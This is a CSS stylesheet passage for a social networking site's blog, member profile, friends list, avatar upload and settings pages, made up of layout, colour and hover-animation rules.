.blog-social-emotions ul li span {font-family: 'Roboto', sans-serif;font-size: 12px;font-weight:500;color:#3e405d;line-height: 1em;transition: transform .2s ease-in-out;display: block;margin-top: 5px;}
.blog-social-emotions .blog-in-bl p {background-color:#3E405D;margin-top: 0;top: 4px;transform: translateY(0);}
.blog-social .facebook a:hover {background-color: #5e7eba;}
.blog-in-bl:hover p {visibility:visible;opacity:1;}
.blog-social-emotions:hover ul li {visibility:visible;opacity: 1;}
.blog-social-emotions:hover ul li:hover img,
.blog-social-emotions:hover ul li:hover span {transform: scale(1.2);}
.blog-social .twitter a:hover {background-color:#90caf3;}
.blog-social-like .blog-social-in img, .blog-social-comment .blog-social-in img {margin:0 auto}
.blog-social {display:flex;flex-direction:column;align-items:center;margin-top:10px;}

.right.r270 {
    width: 300px!important;
}

i.search.s270 {
    margin-right: 15px!important;
}

a.postUploadButton.p270 {
    margin-left: 0!important;
    margin-left: 14px!important;
}
.loggedIn {

    padding-left:15px;
}



/*ÜYE SAYFALARI*/

.friends-list-body .more-content{
    margin-bottom:14px
}
.more-content a{
    height:42px;
    line-height:42px;
    color:#fff;
    width:223px;
    background:linear-gradient(to left, rgba(95,62,182,.95), rgba(66,79,181,.95));
    border-radius:21px;
    font-family:'Roboto';
    font-weight:700;
    display:inline-flex;
    text-align:center;
    justify-content:center;
    font-size:13px
}
.more-content svg{
    margin-right:14px;
    width:20px;
    transition:transform .4s linear
}
.more-content svg path{
    fill:#fff
}
.more-content a:hover svg{
    transform:rotate(-360deg)
}
.friends-list-header h5{
    font-family:'Roboto';
    font-size:22px;
    font-weight:700;
    color:#3e3f5e
}
.friends-list-header h5 i{
    font-style:normal;
    color:#33d2e0
}
.friends-list-header .section-head-input{
    width:370px;
    position:relative
}
.more-content{
    display:block;
    width:100%;
    text-align:center;
    margin-top:16px
}
.section-messages-search input::placeholder{
    color:#afb0c0
}
.friends-list-header .section-messages-search input{
    height:44px;
    background-color:#fff;
    border-radius:6px;
    border:1px solid #dedeea;
    padding:0 45px 0 20px;
    font-family:'Roboto';
    font-weight:600;
    line-height:16px;
    color:#3e3f5e;
    transition:border-color .2s ease-in-out;
    max-width:370px;
    width:100%;
    float:right
}
.section-messages-search .section-head-input svg{
    max-width:20px;
    position:absolute;
    top:13px;
    right:20px
}
.friends-list-header .section-messages-search svg path{
    fill:#afb0bf
}
.flb-options i{
    font-style:normal
}
.flb-mid{
    position:absolute;
    bottom:-32px;
    background-color:#fff;
    padding:9px;
    border-radius:100%;
    z-index:998;
    width:118px;
    height:118px;
    left:50%;
    transform:translate(-50%,50%);
    bottom:0;
    overflow:hidden
}
.friends-list-body{
    margin-top:1px
}
.friends-list-body .column4{
    margin:15px 0;
    position:relative;
    width:100%;
    min-height:1px;
    padding-right:15px;
    padding-left:15px;
    float:left;
    -webkit-box-flex:0;
    flex:0 0 33.333333%;
    max-width:33.333333%
}
.friends-list .row{
    display:flex;
    flex-wrap:wrap;
    margin-right:-15px;
    margin-left:-15px
}
.flb-header{
    width:100%;
    height:110px;
    border-radius:6px 6px 0 0;
    position:relative
}
.flb-header figure.cover{
    border-radius:6px 6px 0 0;
    width:100%;
    height:100%;
    overflow:hidden
}
.flb-header .cover img{
    min-height:100%;
    min-width:100%;
    max-width:initial
}
.flb-bottom{
    background-color:#fff;
    padding:14px 26px 25px;
    border-radius:0 0 6px 6px;
    box-shadow:0px 0px 40px 0px rgba(94,94,152,.06)
}

.with-icon-bg.fb{
    background-color:#3763d2
}
.with-icon-bg.ins{
    background-color:#ff7a51
}
.with-icon-bg.dri{
    background-color:#f661ab
}
.with-icon-bg.tw{
    background-color:#1abcff
}
.with-icon-bg.youtube{
    background-color:#fd434f
}
.with-icon-bg.twitch{
    background-color:#7b5dfa
}
.with-icon-bg svg{
    width:12px;
    height:auto
}
.with-icon-bg svg path{
    fill:#fff
}
.flb-left .with-icon-bg,.flb-right .with-icon-bg{
    position:relative;
    top:unset;
    left:unset;
    float:left
}
.flb-left .with-icon-bg:first-child{
    margin-right:7px
}
.flex-between{
    display:flex;
    justify-content:space-between;
    align-items:center;
    flex-wrap:wrap
}
.flb-right .with-icon-bg:last-child{
    margin-left:7px
}
.flb-social a{
    display:inline-block
}
.flb-name{
    margin-top:25px;
    text-align:center;
    width:100%;
    display:block;
    font-family:'Roboto'
}
.flb-name h3{
    font-size:18px;
    font-weight:700;
    line-height:24px;
    color:#3e3f5e;
    margin-bottom:3px
}
.flb-name a{
    display:block;
    font-size:12px;
    font-weight:700;
    line-height:19px;
    color:#afb0c0
}
.friends-list-header{
    width:100%;
    margin-top:20px;
}
.flb-options a{
    font-family:'Roboto';
    font-size:12px;
    font-weight:700;
    color:#fff;
    line-height:48px;
    left:4px;
    width:150px;
    text-align:center;
    height:48px;
    border-radius:4px;
    transition:all .2s ease-in-out;
    display:inline-block;
    text-align:center;
    position:relative
}
.friends-list-body .flb-mid img{
    border-radius:100%;
    object-fit:cover;
    width:100%;
    height:100%
}
.flb-options a:first-child{
    margin-right:18px
}
.flb-options{
    width:100%;
    display:flex;
    justify-content:space-between;
    align-items:center;
    margin-top:14px
}
.flb-options a i.svgg,.flb-options a svg{
    width:20px;
    height:20px;
    position:absolute;
    top:30px;
    left:50%;
    margin-left:-10px;
    transform:translateY(20px);
    opacity:0;
    visibility:hidden;
    transition:opacity .25s ease-in-out,visibility .25s ease-in-out,-webkit-transform .25s ease-in-out
}
.flb-options a svg path{
    fill:#fff
}
.flb-options p{
    top:34px;
    transition:opacity .25s ease-in-out,visibility .25s ease-in-out,-webkit-transform .25s ease-in-out
}
.flb-options .button-purple{
    background-color:#5753e4
}
.flb-options .button-blue{
    background-color:#33d2e0
}
.flb-social .with-icon-bg{
    overflow:hidden
}
.flb-social .with-icon-bg svg{
    transition:transform .2s ease-in-out
}
.flb-social .with-icon-bg:hover svg{
    animation:upper-icon .35s ease-in-out
}
@keyframes upper-icon{
    0%{
        transform:translateY(0)
    }
    50%{
        transform:translateY(-250%)
    }
    51%{
        transform:translateY(250%)
    }
    100%{
        transform:translateY(0)
    }
}
.content-box-body p.user-status-bot{
    font-size:14px;
    font-weight:500;
    color:#3e3f5e
}
.content-box-body .user-list{
    padding:27px 33px;
    border:1px solid #eaeaf5;
    border-radius:4px;
    box-shadow:0px 0px 40px 0px rgba(94,94,152,.06);
    background-color:#fff;
    margin-top:12px;
    display:flex;
    justify-content:space-between;
    align-items:center;
    position:relative
}
.content-box-body .user-list-out:nth-child(even) .user-list{
    background-color:#f8f8fb
}
.content-box-body .user-list p.user-status-title{
    margin-top:0
}
.friends-request-box{
    margin-top:19px
}
.fr-box-right svg path{
    fill:#fff
}
.fr-box-right a{
    border-radius:4px;
    color:#fff;
    height:40px;
    line-height:40px;
    text-align:center;
    justify-content:center;
    display:inline-flex;
    text-align:center;
    width:113px;
    font-family:'Roboto';
    font-size:12px;
    font-weight:700;
    overflow:hidden;
    position:relative
}
.flb-social .with-icon-bg:hover svg{
    animation:upper-icon .35s ease-in-out
}
a.fr-box-1{
    margin-right:6px;
    background-color:#5753e4
}
a.fr-box-2{
    background-color:#ff7a51
}
.fr-box-right svg{
    margin-right:10px;
    transition:transform .35s ease-in-out;
    width:20px
}
.fr-box-right a:hover svg{
    animation:upper-icon .35s ease-in-out
}
.widget-profile-infos svg{
    width:20px;
    margin:0 auto;
    border:0;
    max-width:100%;
    height:auto;
    display:block
}
.widget-profile-infos svg path{
    fill:#3e3f5e
}
.widget-profile-infos .wpi-top div{
    width:50%;
    text-align:center
}
.wpi-top{
    padding:0 10px 30px;
    background-color:#fff;
    width:100%;
    border-radius:0;
    border-bottom:1px solid #eaeaf5;
    font-family:'Roboto'
}
.wpi-top div{
    margin-top:29px
}
.widget-profile-infos h5{
    font-size:14px;
    font-weight:700;
    color:#3e3f5e;
    margin:16px 0 7px
}
.widget-profile-infos p{
    font-size:11px;
    font-weight:700;
    color:#afb0c0
}
.wpi-bot{
    text-align:center;
    background-color:#f8f8fb;
    border-radius:0;
    padding:30px 0;
    font-family:'Roboto';
    box-shadow:0px 0px 40px 0px rgba(94,94,152,.06)
}
.content-in.right{
    width:calc(100% - 311px);
    border-radius:0;
    float:right
}
.blog-category-post:after,.blog-category-post:before,.content-in-blog:after,.content-in-blog:before,.content-in.right:before,.content-in.right:after{
    content:'';
    display:table;
    clear:both
}
.content-in .content-box{
    padding:27px 30px;
    border-radius:0;
    background-color:#fff;
    box-shadow:0 0 40px 0 rgba(94,92,154,.06);
    position:relative
}
.content-in .content-box-title p{
    font-size:14px;
    font-weight:700;
    color:#3e3f5e;
    font-family:'Roboto';
    line-height:21px
}
.content-box-title p i{
    font-style:normal;
    color:#33d2e0
}
.content-box-title svg{
    width:20px;
    float:left;
    margin-right:12px
}
.content-box-title svg path{
    fill:#3e3f5e
}
.avatar-section{
    width:100%;
    height:230px;
    border-radius:6px;
    background-image:url("images/av4.png");
    background-size:cover;
    background-position:center;
    position:relative
}
.form-row{
    display:flex;
    flex-wrap:nowrap;
    width:100%;
    margin:19px 0 5px;
    position:relative
}
.form-row .form-item{
    margin-right:24px;
    width:100%;
    display:block;
    position:relative
}
.form-row .form-item input,.form-row .form-item textarea,.form-row .form-item select,.services-steps-input input,.steps-with-input input,.price-inputs.actions-input input{
    height:50px;
    background-color:#fcfcfb;
    border:1px solid #e2e2e1;
    border-radius:4px;
    padding:15px 20px 0;
    width:100%;
    font-family:'Roboto';
    font-size:11px;
    font-weight:700;
    color:#010101;
    text-transform:uppercase;
    -webkit-appearance:none;
    -moz-appearance:none;
    appearance:none
}
.form-row .form-item textarea{
    resize:none;
    height:190px
}
.form-item textarea::placeholder{
    color:#b1b0b0
}
form .content-box-title{
    margin-top:23px;
    margin-bottom:19px
}
.code-box{
    padding:20px;
    background-color:#edfeff;
    border:1px solid #baedf1;
    border-radius:3px
}
.code-box p{
    font-family:'Roboto';
    font-size:11px;
    font-weight:700;
    line-height:18px;
    color:#16909b
}
.code-box.blue{
    background-color:#edfeff;
    border:1px solid #baedf1
}
.code-box.purple{
    background-color:#e4e1ff;
    border:1px solid #bbb3ff;
    border-radius:6px
}
.code-box.blue p{
    color:#16909b
}
.code-box.purple p{
    color:#8476ec
}
.form-item svg.arrow-down{
    width:8px;
    height:5px;
    position:absolute;
    top:50%;
    transform:translateY(-50%);
    right:20px;
    pointer-events:none
}
.form-item svg path{
    fill:#3e405d
}

.form .profile-button:hover{
    background-color:#5753e4!important
}
.form-row .form-item select{
    cursor:pointer;
    padding-top:0;
    padding-bottom:0;
    -webkit-appearance:none;
    -moz-appearance:none;
    appearance:none;
    color:#b1b0b0
}
.form-item svg.arrow-down path{
    fill:#b1b0b0
}
.with-icon-bg{
    width:32px;
    height:32px;
    border-radius:4px;
    background-color:#3763d2;
    text-align:center;
    display:flex;
    justify-content:center;
    align-items:center;
    position:absolute;
    top:9px;
    left:9px
}
.with-icon-bg.fb{
    background-color:#3763d2
}
.with-icon-bg.ins{
    background-color:#ff7a51
}
.with-icon-bg.dri{
    background-color:#f661ab
}
.with-icon-bg.tw{
    background-color:#1abcff
}
.with-icon-bg.youtube{
    background-color:#fd434f
}
.with-icon-bg.twitch{
    background-color:#7b5dfa
}
.with-icon-bg svg{
    width:12px;
    height:auto
}
.with-icon-bg svg path{
    fill:#fff
}
.form-item.with-icon input{
    padding:15px 20px 0 50px
}
.form-item.with-icon .anim-input-place{
    left:51px
}
.options-switch-left{
    height:32px
}
.options-switch-left .with-icon-bg{
    position:relative;
    top:unset;
    left:unset
}
.form-row.mt28{
    margin-top:28px
}
.options-switch p{
    font-family:'Roboto';
    font-size:11px;
    font-weight:700;
    color:#b1b0b0;
    margin-left:10px
}
.form-switch{
    display:flex;
    align-items:center;
    width:50px;
    height:24px;
    border-radius:12px;
    cursor:pointer;
    position:relative;
    background-color:#afb0bf;
    transition:background-color .3s ease-in-out
}
.form-switch.active{
    background-color:#5753e4
}
.form-switch .form-switch-button{
    width:18px;
    height:18px;
    border-radius:50%;
    background-color:#fff;
    position:absolute;
    top:3px;
    left:3px;
    transition:left .3s ease-in-out
}
.form-switch .form-switch-button:after,.form-switch .form-switch-button:before{
    content:"";
    width:2px;
    height:8px;
    background-color:rgba(175,176,191,1);
    opacity:.2;
    position:absolute;
    top:5px;
    border-radius:1px
}
.form-switch .form-switch-button:after{
    right:6px
}
.form-switch .form-switch-button:before{
    left:6px
}
.form-switch.active .form-switch-button{
    left:29px
}
.content-box.t30{
    margin-top:30px
}
.content-box.t30 .form-row:not(:last-child){
    margin-bottom:42px
}
.phbi-middle-right .with-icon-bg {
    position: static;
}.phbi-middle-right .with-icon-bg:hover {
    opacity: .8;
}

.form-row .form-item:last-child{
    margin-right:0
}
.avatar-section:after{
    content:"";
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:rgba(97,93,250,.85);
    border-radius:6px
}
.sidebar-left {
    width: 284px;
    float: left;
}

.sidebar-left .widget {
    width: 100%;
    height: auto;
    display: block;
    box-shadow: 0px 0px 40px 0px rgba(94,94,152,.06);
    border-radius: 6px;
}

.sidebar-left .widget:first-child {
    margin-bottom: 30px;
}

.add-cover label.add-cover-text, .add-avatar label.add-cover-text {
    cursor: pointer;
    display: inline-block;
    font-family: 'Roboto';
    font-size: 12px;
    font-weight: 700;
    color: #fff;
    background-color: #3e405d;
    height: 27px;
    line-height: 28px;
    border-radius: 12px;
    padding: 0 13px;
    margin-right: 5px;
    opacity: 0;
    transition: .2s ease-in-out;
}

.add-cover span.add-cover-icon, .add-avatar span.add-cover-icon {
    background-color: #fff;
    width: 27px;
    height: 27px;
    text-align: center;
    border-radius: 100%;
    position: relative;
    float: right;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    transition: transform .6s ease-in-out;
}

.add-avatar:hover span {
    transform: rotate(360deg);
}
a.add-avatar:hover label {
    opacity: 1;
}
.toggler.toggler-menu:last-child {
    border-radius: 0 0 6px 6px;
}

.toggler.toggler-menu {
    overflow: hidden;
    margin-bottom: 0;
}

.toggler .toggler-header {
    min-height: 52px;
    width: 100%;
    line-height: 1.2em;
    background-color: #fcfcfd;
    border: 1px solid #eaeaf5;
    padding: 17px 50px 17px 20px;
    font-weight: 500;
    color: #3e3f5e;
    border-radius: 4px 4px 0 0;
    cursor: pointer;
    position: relative;
}

.toggler-menu .toggler-header {
    padding: 32px 28px;
    background-color: #fff;
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #eaeaf5;
}

.toggler.toggler-menu:last-child .toggler-header {
    border-bottom: 0;
}

.toggler-menu .toggler-header.toggle-on:before {
    transform: rotate(90deg);
}

.toggler .toggler-header:before {
    content: "";
    position: absolute;
    right: 23px;
    top: 50%;
    transform: translateY(-50%);
    width: 2px;
    height: 8px;
    background-color: #3e405d;
    transition: transform .2s ease-in-out;
}

.toggler .toggler-header:before {
    right: 31px;
    top: 35px;
    transform: unset;
}

.toggler .toggler-header:after {
    content: "";
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    width: 8px;
    height: 2px;
    background-color: #3e405d;
}

.toggler .toggler-header:after {
    right: 28px;
    top: 38px;
    transform: unset;
}


.toggler-icon {
    fill: #4a4ab5;
    width: 20px;
    height: 20px;
}

.toggler-header-in svg {
    float: left;
}

.toggler-header-in-text {
    padding-left: 32px;
    padding-right: 5px;
}

.toggler-header-in-text span {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 700;
    color: #3e3f5e;
    margin-bottom: 6px;
    display: block;
}

.toggler-header-in-text p {
    font-family: 'Roboto';
    font-size: 11px;
    font-weight: 400;
    color: #9192a6;
    line-height: 16px;
}

.toggler-menu .toggle-in {
    background-color: #fcfcfe;
    padding: 17px 0 15px 60px;
    border: 0;
    border-bottom: 1px solid #eaeaf5;
}

.toggler-menu:last-child .toggle-in {
    border-top: 1px solid #eaeaf5;
    border-bottom: 0;
}

.toggler-menu .toggle-in ul li {
    display: block;
}

.toggler-menu .toggle-in ul li a {
    display: block;
    font-family: 'Roboto';
    font-weight: 700;
    color: #3e3f5e;
    transition: color .2s ease-in-out,transform .2s ease-in-out;
    padding: 11px 0;
    font-size: 13px;
}

.toggler-menu .toggle-in ul li a:hover, .toggler-menu .toggle-in ul li.active a {
    color: #33d2e0;
    transform: translateX(4px);
}

.toggler-menu .toggle-in ul li a:hover, .toggler-menu .toggle-in ul li.active a {
    color: #4a4ab5;
}

.add-cover span.add-cover-icon svg, .add-avatar span.add-cover-icon svg {
    width: 13px;
    height: 13px;
}
.form .profile-button{
    border:0;
    background:none;
    outline:none;
    width:126px;
    height:34px;
    border-radius:4px;
    text-align:center;
    line-height:34px;
    background-color:#4a4ab5;
    color:#fff;
    font-family:'Roboto';
    font-size:11px!important;
    font-weight:700;
    text-transform:uppercase;
    margin:20px 0 0;
    cursor:pointer;
    margin-right:12px
}
.profile-alert{
    display:inline-block;
    font-family:'Roboto';
    font-size:11px;
    font-weight:700;
    border-radius:4px;
    color:#fff;
    padding:0 25px;
    background-color:#33d2e0;
    text-transform:uppercase;
    height:34px;
    line-height:35px;
    position:relative
}
.profile-alert.error{
    background-color:#fb2e53;
    box-shadow:0px 6px 10px 0px rgba(251,46,83,.2)
}
.profile-alert:after{
    content:"";
    position:absolute;
    left:0;
    top:50%;
    transform:translate(-50%,-50%) rotate(45deg);
    border-radius:1px;
    width:10px;
    height:10px;
    background-color:#33d2e0;
    margin-left:1px
}
.profile-alert.error:after{
    background-color:#fb2e53
}
.profile-alert.success{
    background-color:#33d2e0
}
.avatar-section-in{
    position:relative;
    z-index:99;
    flex-direction:column;
    height:100%
}
.avatar-section-in .active-avatar{
    width:100px;
    height:100px;
    border-radius:100%;
    position:relative
}
.avatar-section-in .active-avatar-img{
    width:100%;
    height:100%;
    border-radius:100%;
    background-color:#e72d43;
    overflow:hidden
}
.avatar-section-in .active-avatar img{
    min-width:100%;
    min-height:100%;
    width:auto
}
.avatar-title h5{
    font-family:'Roboto';
    font-size:25px;
    font-weight:700;
    color:#fff;
    margin:21px 0 14px
}
.avatar-title span{
    font-family:'Roboto';
    font-size:14px;
    font-weight:700;
    color:#fff
}
a.add-avatar{
    position:absolute;
    left:0;
    width:max-content;
    top:36px;
    display:block;
    margin-left:5px;
    z-index:9
}
.avatar-up{
    width:100%;
    height:230px;
    padding:17.5px 12px;
    position:absolute;
    top:0;
    left:0;
    background-color:rgba(97,93,250,.85);
    border-radius:6px;
    z-index:999;
    display:none
}
.avatar-set:after{
    left:9px;
    top:5px;
    width:5px;
    height:10px;
    border:solid #fff;
    border-width:0 3px 3px 0;
    -webkit-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
    transform:rotate(45deg)
}
.avatar-col{
    width:58px;
    height:58px;
    overflow:hidden;
    text-align:center;
    margin:3.5px;
    border-radius:100%;
    float:left;
    cursor:pointer;
    position:relative;
    background-color:rgba(255,255,255,.4);
    padding:4px
}
.avatar-col-img{
    width:100%;
    height:100%;
    overflow:hidden;
    border-radius:100%
}
.avatar-col img{
    min-height:58px;
    min-width:100%;
    max-width:inherit
}
.avatar-col .cover-btn{
    color:#fff;
    background-color:#4e4ac8;
    border-radius:100%;
    width:100%;
    height:100%;
    text-align:center;
    display:flex;
    align-items:center;
    justify-content:flex-end;
    flex-direction:column;
    cursor:pointer;
    position:relative
}
.avatar-col input{
    font-size:100px;
    position:absolute;
    left:0;
    top:0;
    opacity:0;
    cursor:pointer
}
.avatar-col .cover-btn:after{
    content:"";
    position:absolute;
    left:50%;
    top:50%;
    transform:translate(-50%,-50%);
    width:20px;
    height:2px;
    background-color:#fff
}
.avatar-col .cover-btn:before{
    content:"";
    position:absolute;
    left:50%;
    top:50%;
    transform:translate(-50%,-50%);
    width:2px;
    height:20px;
    background-color:#fff
}
.avatar-col-img:hover:before,.avatar-col-img:hover:after{
    visibility:visible;
    opacity:1
}
.avatar-col-img:after{
    left:9px;
    top:5px;
    width:10px;
    height:20px;
    border:solid #fff;
    border-width:0 2px 2px 0;
    -webkit-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
    transform:rotate(45deg);
    content:"";
    z-index:999;
    position:absolute;
    top:50%;
    left:50%;
    margin-top:-11px;
    margin-left:-4px;
    visibility:hidden;
    opacity:0;
    transition:opacity .2s ease-in-out,visibility .2s ease-in-out
}
.avatar-col-img:hover:before,.avatar-col-img:hover:after{
    visibility:visible;
    opacity:1
}
.avatar-up-scroll{
    height:194px
}
.avatar-col-img:before{
    content:"";
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);
    border-radius:100%;
    background:#4e4ac8;
    visibility:hidden;
    opacity:0;
    transition:opacity .2s ease-in-out,visibility .2s ease-in-out;
    width:calc(100% - 6px);
    height:calc(100% - 6px)
}
.content-box-body .row{
    display:flex;
    flex-wrap:wrap;
    margin-right:-15px;
    margin-left:-15px
}
.wpi-q{
    position:relative;
    display:inline-block
}
.wpi-q-tool{
    position:absolute;
    right:-20px;
    top:2px;
    cursor:pointer
}
.wpi-q-tool img{
    width:17px
}
p.wpi-box{
    position:absolute;
    width:208px;
    height:144px;
    border-radius:4px;
    background-color:#3e405d;
    padding:13px 7px;
    color:#fff;
    font-size:12px;
    font-weight:700;
    line-height:20px;
    bottom:100%;
    left:50%;
    transform:translateX(-50%) translateY(10px);
    margin-bottom:10px;
    visibility:hidden;
    opacity:0;
    user-select:none;
    pointer-events:none;
    transition:transform .3s ease-in-out,opacity .3s ease-in-out,visibility .3s ease-in-out
}
.wsq-in{
    padding:30px;
    background-color:#fff;
    border-radius:0;
    border-bottom:1px solid #eaeaf5
}
.wsq-in svg{
    max-width:20px;
    float:left
}
.wsq-in svg path{
    fill:#3e3f5e
}
.wsq-in-rating span{
    font-family:'Roboto';
    font-size:14px;
    font-weight:700;
    color:#3e3f5e;
    display:block;
    margin-bottom:9px
}
.wsq-in-rating i{
    font-style:normal
}
.wsq-in-rating i.star-mobile{
    display:none
}
.wsq-in-rating{
    padding-left:32px;
    position:relative
}
.wsq-in-b{
    position:relative
}
.wsq-in-rating ul li{
    display:inline-block
}
.wsq-in-b{
    margin-bottom:23px;
    display:block
}
.wsq-in-b:last-child{
    margin-bottom:0
}
.wsq-in-bottom{
    height:95px;
    width:100%;
    position:relative;
    padding:0 30px;
    background-color:#f8f8fb;
    font-family:'Roboto';
    border-radius:0;
    box-shadow:0px 0px 40px 0px rgba(94,94,152,.06)
}
.wsq-in-bottom-left p{
    font-size:11px;
    font-weight:700;
    line-height:12px;
    color:#afb0c0
}
.wsq-in-bottom-left h6{
    color:#3e405d;
    padding:0;
    margin:0;
    font-size:12px;
    font-weight:700;
    margin-top:10px
}
.wsq-in-bottom-right p{
    font-size:11px;
    font-weight:700;
    color:#afb0c0;
    padding-bottom:6px
}
.wsq-in-bottom-right span{
    color:#fc995b;
    font-size:34px;
    font-weight:700;
    line-height:1em
}
.wsq-in-bottom-left{
    padding-top:3px
}
.profile-header{
    position:relative;
    height:300px;
    width:100%
}
.profile-header figure{
    border-radius:0;
    height:300px;
    overflow:hidden;
    width:100%
}
.page .flex-center,.page.newsCategory .flex-center{
    display:flex;
    align-items:center;
    justify-content:center;
    text-align:center
}
.profile-header figure img{
    width:100%;
    height:100%;
    object-fit:cover;
    border-radius:0
}
.profile-cont .profile-header,.profile-cont .profile-header img,.profile-cont .profile-header figure{
    border-radius:0
}
.phbi-avatar{
    position:absolute;
    width:120px;
    height:120px;
    border-radius:100%;
    overflow:hidden;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%)
}
.phbi-avatar img{
    min-height:100%;
    min-width:100%;
    max-width:initial
}
.profile-header-b-infos{
    width:100%;
    height:120px;
    position:relative;
    background-color:#fff;
    border-radius:0;
    box-shadow:0px 0px 40px 0px rgba(94,94,152,.06)
}
.phbi-middle ul li{
    display:inline-block;
    font-family:'Roboto';
    text-align:center;
    position:relative;
    padding-right:19px;
    margin-right:15px
}
.phbi-middle ul li span{
    font-size:20px;
    font-weight:700;
    color:#3e3f5e;
    line-height:24px
}
.phbi-middle ul li p{
    font-size:11px;
    font-weight:700;
    line-height:12px;
    color:#afb0c0;
    margin-top:10px
}
.phbi-actions a p i{
    font-style:normal
}
.phbi-actions svg,.phbi-actions i.svgg{
    width:20px;
    height:20px;
    position:absolute;
    transition:opacity .25s ease-in-out,visibility .25s ease-in-out,-webkit-transform .25s ease-in-out;
    top:30px;
    left:50%;
    margin-left:-10px;
    transform:translateY(20px);
    opacity:0;
    visibility:hidden;
    transition:opacity .25s ease-in-out,visibility .25s ease-in-out,-webkit-transform .25s ease-in-out
}
.phbi-actions svg path{
    fill:#fff
}
.phbi-actions p{
    top:34px;
    transition:opacity .25s ease-in-out,visibility .25s ease-in-out,-webkit-transform .25s ease-in-out
}
.phbi-middle{
    height:100%
}
.phbi-middle ul li:not(:last-child):after{
    content:"";
    position:absolute;
    right:0;
    top:50%;
    transform:translateY(-50%);
    width:1px;
    height:20px;
    background-color:#eaeaf5
}
.phbi-middle ul li:last-child{
    padding-right:0;
    margin-right:0
}
.phbi-middle-left{
    position:absolute;
    left:237px;
}
.phbi-middle-right{
    position:absolute;
    right:84px
}
a.phbi-middle-mid-title{
    color:#3e3f5e;
    font-size:20px;
    font-weight:700;
    line-height:24px;
    margin-top:19px
}
a.phbi-middle-mid-link,
.dptle{
    font-size:12px;
    font-weight:700;
    line-height:20px;
    color:#afb0c0
}
.phbi-middle-mid a{
    display:block
}
.phbi-middle-mid{
    text-align:center;
    font-family:'Roboto'
}
.phbi-actions a{
    display:inline-block;
    width:170px;
    height:48px;
    line-height:48px;
    color:#fff;
    font-family:'Roboto';
    font-size:12px;
    font-weight:700;
    text-align:center;
    border-radius:4px;
    transition:background-color .2s ease-in-out
}
a.phbi-add{
    background-color:#615dfa;
    box-shadow:0px 6px 10px 0px rgba(98,99,246,.2);
    position:absolute;
    top:0;
    left:50%;
    transform:translateX(-50%);
    margin-left:-198px
}
a.phbi-add:hover{
    background-color:#5753e4
}
a.phbi-send{
    background-color:#33d2e0;
    box-shadow:0px 6px 10px 0px rgba(51,210,224,.2);
    position:absolute;
    top:0;
    right:50%;
    transform:translateX(50%);
    margin-right:-198px
}
a.phbi-send:hover{
    background-color:#1bc5d4
}
.phbi-actions{
    position:absolute;
    top:0;
    transform:translateY(-50%);
    width:100%;
    height:48px
}
.column-top{
    width:100%;
    height:120px;
    border-radius:0;
    box-shadow:0px 0px 40px 0px rgba(94,94,152,.06);
    position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    text-align:center
}
.gridx3{
    width:100%;
    position:relative;
    margin-top:10px
}
.content-in .column4{
    position:relative;
    width:100%;
    min-height:1px;
    padding-right:15px;
    padding-left:15px;
    float:left;
    -webkit-box-flex:0;
    flex:0 0 33.333333%;
    max-width:33.333333%
}

.content-box.radius6.mt30 .more-content {
  margin-top: 0!important;
}
.column-bottom{
    width:100%;
    height:75px;
    border-radius:0;
    background-color:#fff;
    border:1px solid #eaeaf5;
    box-shadow:0px 0px 40px 0px rgba(94,94,152,.06);
    padding:14px 20px 20px;
    font-family:'Roboto';
    margin-bottom:30px
}
.column-top-left,.column-top-right{
    position:absolute;
    width:40px;
    height:40px;
    border-radius:100%;
    display:flex;
    justify-content:center;
    align-items:center;
    text-align:center;
    cursor:pointer;
    z-index:999
}
.column-top-left svg,.column-top-right svg{
    width:20px
}
.column-top-left svg path,.column-top-right svg path{
    fill:#fff
}
.column-top-mid figure{
    width:100%;
    height:120px;
    overflow:hidden
}
.column-top-mid img{
    min-width:100%;
    min-height:100%;
    max-width:100%;
    object-fit:cover
}
.column-top-left{
    bottom:20px;
    left:17px;
    background-color:#33d2e0
}
.column-top-right{
    right:17px;
    bottom:20px;
    background-color:#fb9461
}
a.column-bottom-title{
    font-size:15px;
    font-weight:700;
    line-height:22px;
    color:#1d1d1e;
    display:-webkit-box;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;
    overflow:hidden;
    height:44px;
    margin-bottom:6px;
    transition:color .2s ease-in-out
}
a.column-bottom-title:hover,.hover-green a.column-bottom-title:hover,.hover-red a.column-bottom-title:hover{
    color:#5753e4!important
}
p.column-bottom-total-price{
    font-size:18px;
    font-weight:700;
    line-height:12px;
    color:#2b3353
}
p.column-bottom-price{
    color:#adaebf;
    font-weight:700;
    line-height:12px;
    text-decoration:line-through;
    margin-bottom:10px;
    font-size:13px
}
.column-tool{
    position:absolute;
    top:0;
    white-space:nowrap;
    background-color:inherit;
    border-radius:12px;
    font-family:'Roboto';
    font-weight:700;
    font-size:11px;
    color:#fff;
    padding:0 14px;
    height:26px;
    line-height:26px;
    transform:translateY(-100%);
    margin-top:-4px;
    visibility:hidden;
    opacity:0;
    transition:opacity .2s ease-in-out,visibility .2s ease-in-out
}
.column-top-left:hover .column-tool,.column-top-right:hover .column-tool{
    visibility:visible;
    opacity:1
}
.user-services-in{
    width:100%;
    height:374px;
    font-family:'Roboto';
    margin-bottom:30px
}
.user-services-in-pos{
    width:100%;
    height:374px;
    background-color:#fff;
    text-align:center;
    display:flex;
    flex-direction:column;
    justify-content:space-between;
    align-items:center;
    border:1px solid #eaeaf5;
    border-radius:6px;
    padding:30px 20px;
    box-shadow:0px 0px 40px 0px rgba(94,94,152,.06);
    transition:all .2s ease-in-out;
    transform-origin:center
}
h1.user-services-title{
    font-size:18px;
    font-weight:700;
    color:#3e3f5e;
    margin-bottom:22px
}
.user-services-in .wantto{
    font-size:14px;
    color:#3e3f5e;
    font-weight:700;
    display:inline-block;
    width:204px;
    height:48px;
    border:1px solid #d5d7d9;
    border-radius:0;
    line-height:48px;
    transition:all .2s ease-in-out
}
.user-services-in .wantto:hover,.user-services-in .wantto.active{
    background-color:#fa4554;
    box-shadow:0px 6px 10px 0px rgba(250,69,84,.2);
    color:#fff;
